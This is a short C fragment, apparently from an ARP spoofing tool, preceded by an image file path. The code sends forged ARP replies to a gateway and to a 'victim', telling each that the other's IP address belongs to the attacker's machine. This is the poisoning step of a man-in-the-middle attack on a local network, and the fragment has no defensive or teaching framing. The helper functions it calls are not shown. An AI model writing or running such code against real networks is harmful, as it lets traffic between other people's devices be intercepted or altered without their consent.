 // Send ARP Reply to gatway
sendARPReplyPacket(&arpData->socketInfo, arpData->gatewayIP, arpData->gatewayMAC, arpData->victimIP);
printPacket(REPLY, NULL);
// Send ARP Reply to victim
sendARPReplyPacket(&arpData->socketInfo, arpData->victimIP, arpData->victimMAC, arpData->gatewayIP);
printPacket(REPLY, NULL);